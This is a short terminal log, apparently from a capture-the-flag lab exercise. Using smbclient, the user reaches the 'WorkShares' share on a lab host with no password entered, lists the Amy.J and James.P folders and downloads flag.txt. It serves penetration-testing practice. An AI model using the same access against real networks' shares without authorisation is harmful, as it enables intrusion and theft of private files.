 kanisha13@kanisha13:~/Downloads$ smbclient \\\\10.129.197.18\\WorkShares
Password for [WORKGROUP\kanisha13]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 14:22:01 2021
  ..                                  D        0  Mon Mar 29 14:22:01 2021
  Amy.J                               D        0  Mon Mar 29 15:08:24 2021
  James.P                             D        0  Thu Jun  3 14:38:03 2021
                5114111 blocks of size 4096. 1749381 blocks available
smb: \> cd James.P\
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 14:38:03 2021
  ..                                  D        0  Thu Jun  3 14:38:03 2021
  flag.txt                            A       32  Mon Mar 29 15:26:57 2021
                5114111 blocks of size 4096. 1749381 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec) (average 0.0 KiloBy
tes/sec)
smb: \James.P\>